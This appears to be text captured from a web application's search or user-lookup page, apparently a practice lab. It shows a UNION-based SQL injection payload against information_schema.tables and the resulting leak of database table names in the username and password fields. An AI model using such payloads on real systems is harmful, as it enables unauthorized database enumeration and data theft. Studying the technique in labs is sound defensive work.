 Dont have an account? Please register here
Results for "'union select 1, table_schema, table_name, 4, 5, 6, 7 from information_schema.tables -- ".196 records found.
Username=information_schema
Password=ALL_PLUGINS
Signature=4
Username=information_schema
Password=APPLICABLE_ROLES
Signature=4
Username=information_schema
Password=CHARACTER_SETS
Signature=4
Username=information_schema
Password=COLLATIONS
Signature=4
Username=information_schema
Password=COLLATION_CHARACTER_SET_APPLICABILITY
Signature=4
Username=information_schema
Password=COLUMNS
Signature=4
Username=information_schema
Password=COLUMN_PRIVILEGES
Signature=4
Username=information_schema
Password=ENABLED_ROLES
Signature=4
Username=information_schema
Password=ENGINES
Signature=4